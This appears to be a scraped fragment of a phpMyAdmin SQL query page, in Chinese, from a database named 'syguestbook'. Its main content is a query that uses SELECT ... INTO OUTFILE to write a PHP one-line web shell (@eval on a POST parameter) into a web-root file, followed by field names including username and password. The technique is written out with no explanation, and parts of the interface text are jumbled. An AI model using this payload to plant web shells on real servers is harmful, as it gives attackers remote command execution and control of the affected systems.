 SQL 查询:
SELECT "<?php @eval($_POST['cmd']);?>"
INTO OUTFILE 'c:/wamp/www/shell.php'
" into outfile 'c:/wamp/www/shell.php'" /> Profiling [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 syguestbook 运行 SQL 查询: ?
SELECT "<?php @eval($_POST['cmd']);?>" into outfile 'c:/wamp/www/shell.php'
字段数
id
username
password
admin